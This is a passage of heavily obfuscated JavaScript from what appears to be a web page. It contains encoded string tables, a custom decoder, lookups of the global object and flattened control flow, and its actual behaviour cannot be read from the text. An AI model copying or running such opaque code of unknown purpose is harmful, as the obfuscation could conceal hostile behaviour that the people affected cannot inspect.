0x693:ZH7Vah=Nr5s_b(HZR9NP(0x7a))||M_SB3lT[Nr5s_b(BtUOc_(0x103))];break;case phTazKE.ERaZV85>-BtUOc_(0x66)?0x56e:0x1f:return UD7eQs[Nr5s_b(0xbc)]||M_SB3lT[Nr5s_b(0xbc)];case 0x1454:return UD7eQs[Nr5s_b(HZR9NP(0x7b))]||M_SB3lT[Nr5s_b(HZR9NP(0x7b))];case 0x141c:ZH7Vah=Nr5s_b(0xbe)||M_SB3lT[Nr5s_b(0xbe)];break;case 0xded:return UD7eQs[Nr5s_b(BtUOc_(0x105))]||M_SB3lT[Nr5s_b(BtUOc_(0x105))];case 0x12a2:return UD7eQs[Nr5s_b(0xc0)]||M_SB3lT[Nr5s_b(0xc0)];case!phTazKE.xiUozGf()?0x30:0x186:return UD7eQs[Nr5s_b(0xc1)]||M_SB3lT[Nr5s_b(HZR9NP(0xf))];case!(phTazKE.o4Lrg8>-0x33)?0x9f:0xd78:return UD7eQs[Nr5s_b(BtUOc_(0x106))]||M_SB3lT[Nr5s_b.call(BtUOc_(0x56),BtUOc_(0x106))];case!phTazKE.nzKv2Q()?-BtUOc_(0x107):0xbbd:ZH7Vah=Nr5s_b(0xc3)||M_SB3lT[Nr5s_b(0xc3)];break;case 0x1c3:ZH7Vah=Nr5s_b(BtUOc_(0x108))||M_SB3lT[Nr5s_b(HZR9NP(0x7f))];break;case!phTazKE.VEiJiv()?-HZR9NP(0x56):0xb3f:ZH7Vah=Nr5s_b(0xc5)||M_SB3lT[Nr5s_b(0xc5)];break;case phTazKE.ERaZV85>-BtUOc_(0x66)?0x969:-HZR9NP(-0x3c):return UD7eQs[Nr5s_b(HZR9NP(0x80))]||M_SB3lT[Nr5s_b(0xc6)];case 0x40c:ZH7Vah=Nr5s_b(0xc7)||M_SB3lT[Nr5s_b(0xc8)+Nr5s_b(HZR9NP(0x81))];break;case 0xec4:return UD7eQs[Nr5s_b[BtUOc_(0x63)](HZR9NP(-0x33),[BtUOc_(0x10b)])+Nr5s_b(0xca)+'te']||M_SB3lT[Nr5s_b(0xcb)];case phTazKE.nzKv2Q()?0x4e4:0x77:ZH7Vah=Nr5s_b(0xcc)||M_SB3lT[Nr5s_b(0xcc)];break;case 0xbbb:ZH7Vah=Nr5s_b(BtUOc_(0x10c))+'te'||M_SB3lT[Nr5s_b(0xce)];break;case 0x13e6:return UD7eQs[Nr5s_b(0xcf)]||M_SB3lT[Nr5s_b(0xcf)]}return UD7eQs[ZH7Vah]||M_SB3lT[ZH7Vah]}OoWCaQ(TsiyzEb,BtUOc_(0x52));function TsiyzEb(...Nbwx3oB){typeof(Nbwx3oB.length=0x1,Nbwx3oB[0x1b]=Nbwx3oB[BtUOc_(0x52)],Nbwx3oB[0x1b]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',Nbwx3oB[BtUOc_(0x7a)]=''+(Nbwx3oB[BtUOc_(0x4c)]||''),Nbwx3oB.CGQQEud=Nbwx3oB[BtUOc_(0x7a)].length,Nbwx3oB.yXCu0Hg=[],Nbwx3oB[BtUOc_(0x10e)]=BtUOc_(0x4c),Nbwx3oB[BtUOc_(0x10d)]=0x0,Nbwx3oB[0x7]=-0x1);for(let ZH7Vah=BtUOc_(0x4c);ZH7Vah<Nbwx3oB.CGQQEud;ZH7Vah++){Nbwx3oB[BtUOc_(0x59)]=Nbwx3oB[0x1b].indexOf(Nbwx3oB[0x2][ZH7Vah]);if(Nbwx3oB[0x9]===-0x1){continue}if(Nbwx3oB[BtUOc_(0x55)]<0x0){Nbwx3oB[0x7]=Nbwx3oB[BtUOc_(0x59)]}else{typeof(Nbwx3oB[BtUOc_(0x55)]+=Nbwx3oB[BtUOc_(0x59)]*0x5b,Nbwx3oB.b4IzxNT|=Nbwx3oB[BtUOc_(0x55)]<<Nbwx3oB[BtUOc_(0x10d)],Nbwx3oB[BtUOc_(0x10d)]+=(Nbwx3oB[0x7]&0x1fff)>0x58?0xd:0xe);do{void(Nbwx3oB.yXCu0Hg.push(Nbwx3oB.b4IzxNT&0xff),Nbwx3oB.b4IzxNT>>=0x8,Nbwx3oB[BtUOc_(0x10d)]-=0x8)}while(Nbwx3oB[BtUOc_(0x10d)]>BtUOc_(0x55));Nbwx3oB[BtUOc_(0x55)]=-BtUOc_(0x52)}}if(Nbwx3oB[BtUOc_(0x55)]>-BtUOc_(0x52)){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x25?Nbwx3oB-0x16:Nbwx3oB<-0x25?Nbwx3oB-0x54:Nbwx3oB>-0x25?Nbwx3oB<0xa0?Nbwx3oB>-0x25?Nbwx3oB>-0x25?Nbwx3oB+0x24:Nbwx3oB+0x40:Nbwx3oB-0x32:Nbwx3oB+0x2f:Nbwx3oB-0x62]},0x1);Nbwx3oB[BtUOc_(0x10f)].push((Nbwx3oB[BtUOc_(0x10e)]|Nbwx3oB[BtUOc_(0x55)]<<Nbwx3oB.tbcFT5)&HZR9NP(0x50))}return dLlwjG(Nbwx3oB[BtUOc_(0x10f)])}function Nr5s_b(OmFJAmu,Nbwx3oB,ZH7Vah,HZR9NP=TsiyzEb,IYhlBtJ=Iomebyj){if(ZH7Vah){return Nbwx3oB[Iomebyj[ZH7Vah]]=Nr5s_b(OmFJAmu,Nbwx3oB)}else{if(Nbwx3oB){[IYhlBtJ,Nbwx3oB]=[HZR9NP(IYhlBtJ),OmFJAmu||ZH7Vah]}}return Nbwx3oB?OmFJAmu[IYhlBtJ[Nbwx3oB]]:Iomebyj[OmFJAmu]||(ZH7Vah=(IYhlBtJ[OmFJAmu],HZR9NP),Iomebyj[OmFJAmu]=ZH7Vah(J1VxCCN[OmFJAmu]))}function qCmmko9(){return[0x0,0x80,'length','xrobJx',0x3f,0xc,0x1,0x1f,0xf,0x7,void 0x0,0x5,0x3,0x9,0xa,0x27,0xec,0x13,0x12,'xt_nCa',0x14,'call','jajXFI7','apply','biomVPs',0x17,0x4a,0x2d,0x2e,0x30,0x1e,0x48,0x40,'GM5Ttb',0x4d,'peuryu',0x46,'O4UlAdm',0xe6,0xb,'TBToFt',null,0x47,0x71,'XwSnKR',0x6c,0x2,0x6,0x37,0x138,'D','le',0x23,0xd,0xe,0x4e,'aI','c',0x2f,'cAjOTC',0x3c,'t','o','a',0x33,0x4c,0x50,0x6b,'l',0x45,!0x1,0x1a0,0x7b,'u','i',0x2f8,0xc1,'ay',0x60,0x1a,'C',0xd5,'p','aE',0x21,'r','aY','b',0x121,0x85,'e',0x200,0x5d,0x35,'q','g','f','h',0x3b,0x22,0x87,'bs','V',0x4f,'aH',0x94,'ap','F',0x56,0x41,!0x0,'W',0x38,0x110,0x65,'dbmjou',0xff,0x4b,'T','aa','aS',0x1fe,0x171,'aO',0x8,0xe0,0x25,0x7d,0x279,0x95,'m',0x24,0x103,0x54,0x7f,0x3a,0xab,0x2ad,0x59,0xb3,0x67,'cb',0xd7,0x2f1,0x76,'k',0x62,0x34,'d',0xa5,0x79,0xe3,'ae','ai','an',0x4,0x1aa,0x5e,0x89,'j',0xed,'aB',0x2b,0x32b,0x9a,0x9c,'$',0x8c,'on',0xeb,0xa1,0xa4,0xa8,0xaa,0x39c,0xaf,0x3d0,0xb0,0xb1,0xb2,0x3e9,0xb7,0x96,0xbb,0xbd,0xbf,0xc2,0x82,0xc4,0xc6,0xc9,0xb8,0xcd,'tbcFT5','b4IzxNT','yXCu0Hg']}function ke4Q78(OmFJAmu,Nbwx3oB){var ZH7Vah=function(){return OmFJAmu(...arguments)};Object['defineProperty'](ZH7Vah,'length',{'value':Nbwx3oB,'configurable':true});return ZH7Vah}
//]]>

</script>
<script>
//<![CDATA[
var CzU7NIs,g89NvAU,_tKJkz7,NRCguj,QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL,O7wAZQh,R5ywPV,KF0eKY,vKyuN8r,KhAlBr5,gBtW2Ho,p1cSL3,aU61xnm,LacNWn,BhvIj6j,I91dk0,AEBxFs;function RltnQSh(g89NvAU){return CzU7NIs[g89NvAU>0xc3?g89NvAU-0x2:g89NvAU-0x3d]}CzU7NIs=p0YoTPm.call(this);function o7OjjQ(g89NvAU,_tKJkz7){var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x84?g89NvAU>0x84?g89NvAU+0x4b:g89NvAU>-0x3?g89NvAU+0x2:g89NvAU-0x49:g89NvAU-0x43]},0x1);Object.defineProperty(g89NvAU,NRCguj(-0x2),{value:_tKJkz7,configurable:!0x0});return g89NvAU}var YcOkCMw=[],AY4Ew6=RltnQSh(0x41),FMBDAT=bpw8rMw(()=>{var CzU7NIs=['fP1Kd','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','a852b,uC','`fR>h>/B','d8_1l`;B','?in<=[oC','GEvJb','{I!f]*gC','Zr1K','^D0={<oC','SP(g,[h;G','krefZ','2Xn<v;&YG','pl#xho%dG','eP(g,[h;G','^D0={<{Y;R','uaIJ?[A','d8_1l`|dG$,x@^Vo','=iH<R[c0aU6','dM;I','dPM=a^UC','pzTg0l?dE','j)H2sjeC','.%Z2B1TNG','M}Ies4%jE','Vu),i2UC','dPM=a^JTE$Y.GF','kRmf3+_{&$f.?m!Qf8Lgv)N1g1*u+x3V42/2b','42/2b','f8X<b,lTH','=iH<R[9B','32VK',',z_1Z','L8W38n2Y<!b6/EMmKB','^D(gf78C<R','2X01nvoC','PP)Fd','RP^IZ','SdzIe','ZuDg?[A','"fmf$6/NH','vt01e,v;XR','y5)=8=(?RT','rMn<`*6e;R','?z_1g,mC','wM^1t)0C','9oefB.cC','ZP;I','dMf<M<MC','*zbgmv^HL%r&98M','<1mfo@Rv~H!/=E','=i,<v;A','SU7g,<#NwS60B','12"DM:eelT','dMf<M<BTbU','|k/2Z<+0H','rr3<V<UC','12u,G?"@G','tiH<R[A','=i,<v;$A','rr<=l/wC','IEFKd','_zwJ','EEVK7=Z;;R','>z,<L:mC','HU7g)*+{b%o!PjimK#Dgh`A','(2^I}@/Ny#!/B','kt01e,v;o!c%i9:mDjzah>eeb%?+%8:m','32AxP:wC',',GDgZ','xwp;l9oYR5/IM,HZyG>cJ3*d36GNL]Vc[wZ>A_NZ<!"1x.ik]G!f#=qeX$X6w^wn37Z.wn@G<1m/8@uV','PP7g{<~*;R','dP@Jv)ceG','xoef9_tjG','2X01nv{Y<!t/B','12"DM:SC','(2^I}@yC','0a(Id','32AxP:P1bR60B','*zbgmvaC','$zo/5+UC','brWf~<"@qU','_q.Je,]@G','arU=i>ueG','gzzgh`A','kz0=r@A','f5bgY','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><kC','hM+f=[UC','tG>f]*yC','jrWfU<eY2TEv/8M','X,jg/w*N2T5','Q5zg7=YC','ePVKH:we2$,/B','=imfo@s0W$8&PyO','0z$G','=imfo@):W$Rz@P_oKB','e5/2Y','~OVK','ar%2L:7;G','5a$Jf>4C','nrNKr2UC','%2H<c,A','nrNKr2JTc%j3pE',';i_1[[A','9on<`*MC<R','toX<5+ges74EO9wn3o_1@[A','[i/2s)@Yg#c.B','EE0=f,i@qU','EE0=f,3B','EE0=f,xB','jrzId','EE0=f,F*2$9/B','8DVKa','Y2~zT','vzbgN:8eG','=7U==[${lT','vz.Jn`A','}Oufp@"@s!1HwbRnXB','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;w*N2T5','7!zI;wuC','prFK','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','32kdL3A','32#c7=:Y<R','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','4G0d66:SpO','qU}/[<4SIKp/<7kfIB','Auq=5.{iz2v7K[zic2G3j2#z1Tt','LaZerz[dQ&V%?O]i9)P288}ik5wVkbTb','u!f2Z`}Mj$fYlQhY:z.xFw[5P&Y!,mWp7,U3(w=5R#KD%wAk','Uu,0^txjfP`g)D','V),J?!]igJ&/AQL','_tOHVyLN%P/Ejy4q','pMJ;|7:MR8g*]OBq^7lfG8aI8LM32Nek0oP<[5ceB&{+qZO','XPU=>[aC','z5t<x4yuG',',ws3cjR*G','rrjdX,zvE','dP(gt@mCmUW6GF',']DwJb','!Rigko?B','jrIJ','2X01CuyC','Zrefe','l54Jb','I%Gf?[H[R#j/[88j','jrWf=[${lT','PP7g{<qC','Yi,<b,bT=!rx]x7j'],g89NvAU,_tKJkz7,NRCguj;g89NvAU=CzU7NIs;for(_tKJkz7=0x10;_tKJkz7%0x4===0x0;_tKJkz7++){var QkXdLx=0x0;CzU7NIs=g89NvAU=g89NvAU.concat(bpw8rMw(()=>{var CzU7NIs;QkXdLx++;if(QkXdLx===0x1){return[]}for(CzU7NIs=0x26;CzU7NIs;CzU7NIs--)g89NvAU.unshift(g89NvAU.pop());return[]},0x0)())}for(NRCguj=0x18;NRCguj;NRCguj--)g89NvAU.unshift(g89NvAU.pop());return AY4Ew6?CzU7NIs.pop():AY4Ew6++,CzU7NIs},0x0)();function WdxOZS(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(g89NvAU=WdxOZS()||{},_tKJkz7=g89NvAU.TextDecoder,NRCguj=g89NvAU.Uint8Array,QkXdLx=g89NvAU.Buffer,Mq9IbO=g89NvAU.String||String,khTc4I=g89NvAU.Array||Array,NZMnNdG=bpw8rMw(()=>{var g89NvAU=new khTc4I(0x80),_tKJkz7,NRCguj;!(_tKJkz7=Mq9IbO.fromCodePoint||Mq9IbO.fromCharCode,NRCguj=[]);return bpw8rMw(QkXdLx=>{var khTc4I,NZMnNdG,i_tDcD5,gam_fuL;typeof(i_tDcD5=QkXdLx[RltnQSh(0x3d)],NRCguj.length=0x0);for(gam_fuL=0x0;gam_fuL<i_tDcD5;){NZMnNdG=QkXdLx[gam_fuL++];if(NZMnNdG<=0x7f){khTc4I=NZMnNdG}else{if(NZMnNdG<=0xdf){var O7wAZQh=bpw8rMw(QkXdLx=>{return CzU7NIs[QkXdLx>0xa3?QkXdLx-0x0:QkXdLx-0x1d]},0x1);khTc4I=(NZMnNdG&O7wAZQh(0x7b))<<O7wAZQh(0x1f)|QkXdLx[gam_fuL++]&RltnQSh(0x3e)}else{if(NZMnNdG<=0xef){khTc4I=(NZMnNdG&RltnQSh(0xa3))<<0xc|(QkXdLx[gam_fuL++]&RltnQSh(0x3e))<<0x6|QkXdLx[gam_fuL++]&0x3f}else{if(Mq9IbO.fromCodePoint){khTc4I=(NZMnNdG&0x7)<<RltnQSh(0x5e)|(QkXdLx[gam_fuL++]&0x3f)<<0xc|(QkXdLx[gam_fuL++]&0x3f)<<RltnQSh(0x3f)|QkXdLx[gam_fuL++]&RltnQSh(0x3e)}else{typeof(khTc4I=RltnQSh(0x3e),gam_fuL+=0x3)}}}}NRCguj.push(g89NvAU[khTc4I]||(g89NvAU[khTc4I]=_tKJkz7(khTc4I)))}return NRCguj.join('')},0x1)},0x0)(),o7OjjQ(t5Xxd5d,RltnQSh(0x40)));function t5Xxd5d(...g89NvAU){var Mq9IbO=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x70?g89NvAU<0x70?g89NvAU<0x70?g89NvAU>0x70?g89NvAU-0xe:g89NvAU<-0x17?g89NvAU+0x5e:g89NvAU<-0x17?g89NvAU+0x3a:g89NvAU<0x70?g89NvAU+0x16:g89NvAU+0x2f:g89NvAU-0x3:g89NvAU+0x48:g89NvAU-0x3]},0x1);void(g89NvAU[RltnQSh(0x3d)]=Mq9IbO(-0x13),g89NvAU.oS52it=-0x43);if(typeof _tKJkz7!=='undefined'&&_tKJkz7){var khTc4I=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x52?g89NvAU<0x35?g89NvAU<0x35?g89NvAU>0x35?g89NvAU-0x5c:g89NvAU<-0x52?g89NvAU-0x28:g89NvAU>-0x52?g89NvAU+0x51:g89NvAU-0x30:g89NvAU+0x2d:g89NvAU+0x49:g89NvAU-0x25]},0x1);return new _tKJkz7().decode(new NRCguj(g89NvAU[khTc4I(-0x4d)]))}else{return typeof QkXdLx!=='undefined'&&QkXdLx?QkXdLx.from(g89NvAU[0x0]).toString('utf-8'):NZMnNdG(g89NvAU[0x0])}}void(i_tDcD5=vuZen27(0x84),gam_fuL=vuZen27[RltnQSh(0x44)](void 0x0,[0x9]),O7wAZQh=vuZen27(RltnQSh(0x9e)),R5ywPV=vuZen27(0x41),KF0eKY=[vuZen27(0x10),vuZen27(0x9),vuZen27(RltnQSh(0x6b)),vuZen27(0x2f),vuZen27(0x36),vuZen27(RltnQSh(0x54)),vuZen27(0x4e),vuZen27(0x56),vuZen27(0x62),vuZen27(0x97),vuZen27.apply(RltnQSh(0x42),[0x9f])],vKyuN8r={Ju0G9Vx:vuZen27.call(RltnQSh(0x42),0xc),i5Vvxh:vuZen27(0xe),Yrk0ehY:vuZen27(RltnQSh(0x71)),[RltnQSh(0x76)]:vuZen27(0x11),i0yMG2c:vuZen27.call(RltnQSh(0x42),0x34),DWE4_4:vuZen27(0x40)},KhAlBr5=vuZen27(0xa),gBtW2Ho=bpw8rMw(()=>{var g89NvAU={SkqwGr:bpw8rMw((g89NvAU=vuZen27(0x9))=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x54?g89NvAU<0x33?g89NvAU<0x33?g89NvAU<-0x54?g89NvAU-0x49:g89NvAU<0x33?g89NvAU>-0x54?g89NvAU>-0x54?g89NvAU<-0x54?g89NvAU+0x30:g89NvAU+0x53:g89NvAU-0x15:g89NvAU-0x41:g89NvAU+0x46:g89NvAU-0x34:g89NvAU-0x20:g89NvAU+0x55]},0x1);if(!gBtW2Ho.QjN3YR[_tKJkz7(-0x4f)]){gBtW2Ho.QjN3YR.push(-0x3)}return gBtW2Ho.QjN3YR[g89NvAU]},0x0),CIbhKIw:KhAlBr5,EvwJlD:RltnQSh(0x5c),B3sdEOi:[],v6Tr72W:bpw8rMw((g89NvAU=vuZen27(0x9))=>{if(!gBtW2Ho.B3sdEOi[0x0]){gBtW2Ho.B3sdEOi.push(-RltnQSh(0x4b))}return gBtW2Ho.B3sdEOi[g89NvAU]},0x0),MQqa2T:[],A6lAW4o:vuZen27(0xb),QjN3YR:[],kXDZuj:0x42,gPco6ta:bpw8rMw((g89NvAU=vuZen27(RltnQSh(0x96)))=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x82?g89NvAU+0x64:g89NvAU<-0x5?g89NvAU-0x33:g89NvAU<0x82?g89NvAU>-0x5?g89NvAU>0x82?g89NvAU+0x44:g89NvAU>-0x5?g89NvAU>0x82?g89NvAU-0x38:g89NvAU<0x82?g89NvAU>-0x5?g89NvAU+0x4:g89NvAU-0x30:g89NvAU-0x3:g89NvAU+0x11:g89NvAU+0x1a:g89NvAU-0x6]},0x1);if(!gBtW2Ho.MQqa2T[_tKJkz7(0x0)]){var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x55?g89NvAU<0xdc?g89NvAU-0x56:g89NvAU+0x57:g89NvAU+0x3]},0x1);gBtW2Ho.MQqa2T.push(NRCguj(0x81))}return gBtW2Ho.MQqa2T[g89NvAU]},0x0),TI84f3:vKyuN8r.Ju0G9Vx};return g89NvAU},0x0)());var qniVTLz,qTgR3w,mhgqRk4=function(){var CzU7NIs={e2QjGh:vuZen27.apply(void 0x0,[0xe])},g89NvAU,_tKJkz7;typeof(g89NvAU=function(){try{return window||global||new Function(vuZen27(0xd))()}catch(e){return _tKJkz7[CzU7NIs.e2QjGh](this)}},_tKJkz7=function(){try{return this}catch(e){return RltnQSh(0x86)}});return qTgR3w=_tKJkz7[vKyuN8r.i5Vvxh](this,jM3Nzp9),qniVTLz=g89NvAU[vuZen27(0xe)](this)}[vKyuN8r.Yrk0ehY]();typeof(p1cSL3=o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x4e?g89NvAU+0x4:g89NvAU<0x39?g89NvAU<-0x4e?g89NvAU-0x57:g89NvAU+0x4d:g89NvAU+0x10]},0x1);void(g89NvAU[RltnQSh(0x3d)]=0x2,g89NvAU[0xb9]=-0x4c);switch(pyca_b){case _tKJkz7(-0x45):return g89NvAU[0x0]+g89NvAU[0x1];case-_tKJkz7(-0x1b):return!g89NvAU[_tKJkz7(-0x49)]}},0x0),RltnQSh(0x4f)),aU61xnm=o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x1b?g89NvAU+0x18:g89NvAU+0x1a]},0x1);!(g89NvAU[RltnQSh(0x3d)]=0x1,g89NvAU[RltnQSh(0x43)]=g89NvAU[0x0]);return g89NvAU[0x44]=pyca_b+(pyca_b=g89NvAU[RltnQSh(0x43)],_tKJkz7(-0x16)),g89NvAU[RltnQSh(0x43)]},0x0),RltnQSh(0x40)),LacNWn=function(g89NvAU,_tKJkz7,NRCguj){var QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL;function O7wAZQh(g89NvAU){return CzU7NIs[g89NvAU<-0x39?g89NvAU-0x35:g89NvAU>0x4e?g89NvAU-0xc:g89NvAU>0x4e?g89NvAU-0x14:g89NvAU<0x4e?g89NvAU>0x4e?g89NvAU-0x46:g89NvAU<0x4e?g89NvAU<-0x39?g89NvAU+0x34:g89NvAU>-0x39?g89NvAU+0x38:g89NvAU+0x63:g89NvAU-0x63:g89NvAU+0x36]}void(QkXdLx=vuZen27[O7wAZQh(-0x31)](RltnQSh(0x42),[RltnQSh(0x64)]),Mq9IbO=[vuZen27(RltnQSh(0x74))],khTc4I=vuZen27(RltnQSh(0x45)),NZMnNdG=vuZen27(RltnQSh(0x49)),i_tDcD5={[vuZen27(0xf)]:o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7,NRCguj,QkXdLx,Mq9IbO,khTc4I;function i_tDcD5(g89NvAU){return CzU7NIs[g89NvAU<0x43?g89NvAU<0x43?g89NvAU<0x43?g89NvAU>-0x44?g89NvAU>0x43?g89NvAU+0x4c:g89NvAU>0x43?g89NvAU+0x40:g89NvAU<-0x44?g89NvAU+0x34:g89NvAU+0x43:g89NvAU-0x27:g89NvAU-0x2c:g89NvAU+0x32:g89NvAU+0x1f]}!(g89NvAU[RltnQSh(0x3d)]=RltnQSh(0x48),g89NvAU[RltnQSh(0x47)]=g89NvAU.KJRHdHx,g89NvAU.El0snF=vuZen27(O7wAZQh(-0xf)),g89NvAU[i_tDcD5(-0x3a)]=i_tDcD5(0x3e),g89NvAU[g89NvAU.CmH6fX-(g89NvAU[O7wAZQh(-0x2f)]-RltnQSh(0x47))]=[vuZen27.call(O7wAZQh(-0x33),g89NvAU.CmH6fX-0x82),vuZen27(0x12)],_tKJkz7={KMxp2dX:vuZen27(0x11),[RltnQSh(0x57)]:vuZen27(0x11)},NRCguj=g89NvAU.CmH6fX-(g89NvAU.CmH6fX-0x157),QkXdLx=0x1db,Mq9IbO=-0x219,khTc4I={c:KF0eKY[i_tDcD5(-0x3f)],[RltnQSh(0x4a)]:0x365,ag:0xf4,[O7wAZQh(-0x10)]:-O7wAZQh(-0x30),aR:bpw8rMw(()=>{return NRCguj+=Mq9IbO+0x23d},0x0),aD:(g89NvAU=QkXdLx==(khTc4I[i_tDcD5(-0x2e)]==-0x219?O7wAZQh(0x4):0x63))=>{var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x22?g89NvAU+0x5e:g89NvAU+0x21]},0x1);if(g89NvAU&&gBtW2Ho.A6lAW4o[_tKJkz7.KMxp2dX](NRCguj(-0x16))==O7wAZQh(-0x1d)){return RltnQSh(0x77)}return QkXdLx=-NRCguj(-0x15)},aQ:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<-0x1f?_tKJkz7+0x33:_tKJkz7<-0x1f?_tKJkz7-0x18:_tKJkz7>-0x1f?_tKJkz7<0x68?_tKJkz7>-0x1f?_tKJkz7<-0x1f?_tKJkz7+0x5b:_tKJkz7<-0x1f?_tKJkz7+0x59:_tKJkz7+0x1e:_tKJkz7+0x12:_tKJkz7+0x61:_tKJkz7-0x9]},0x1);return QkXdLx+=khTc4I[g89NvAU(-0xd)]=='aN'?RltnQSh(0x8b):-0x1e},aJ:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0xb4?_tKJkz7>0x2d?_tKJkz7>0xb4?_tKJkz7-0x6:_tKJkz7<0xb4?_tKJkz7>0x2d?_tKJkz7<0xb4?_tKJkz7<0x2d?_tKJkz7+0xb:_tKJkz7>0xb4?_tKJkz7-0x4a:_tKJkz7-0x2e:_tKJkz7+0x24:_tKJkz7+0x24:_tKJkz7+0x5e:_tKJkz7+0x20:_tKJkz7+0x32]},0x1);return QkXdLx+=g89NvAU(0x4a)},[RltnQSh(0x4d)]:-0xe2,e:g89NvAU[O7wAZQh(-0x2e)][RltnQSh(0x41)],ah:bpw8rMw(()=>{return NRCguj+=khTc4I.ag},0x0),f:g89NvAU.El0snF,az:()=>QkXdLx+=Mq9IbO==(khTc4I[i_tDcD5(-0x36)]==-0x3b?'av':-0x5c)?-O7wAZQh(-0x2a):0x2df,J:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>0x62?_tKJkz7<0x62?_tKJkz7+0x2f:_tKJkz7>0x62?_tKJkz7<0x62?_tKJkz7-0x29:_tKJkz7<0x62?_tKJkz7-0x22:_tKJkz7<0x62?_tKJkz7-0xb:_tKJkz7>0x62?_tKJkz7-0x63:_tKJkz7+0xc:_tKJkz7+0x23:_tKJkz7+0x1a]},0x1);if(NRCguj==-0x19){!(NRCguj+=0x327,QkXdLx*=0x2,QkXdLx-=0x5a1);return 